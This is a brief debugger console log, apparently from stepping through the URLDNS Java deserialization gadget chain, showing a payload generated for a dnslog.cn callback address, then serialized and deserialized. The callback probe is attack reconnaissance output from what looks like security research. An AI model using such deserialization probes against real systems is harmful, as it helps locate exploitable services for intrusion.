 Debug: URLDNS
Debugger Console
D:\JDK\jdk1.8.0_74\bin\java.exe ...
Connected to the target VM, address: '127.0.0.1:51844', transport: 'socket'
generating payload object(s) for command: 'http://sfyv9e.dnslog.cn'
serializing payload
deserializing payload
Disconnected from the target VM, address: '127.0.0.1:51844', transport: 'socket'
Process finished with exit code 0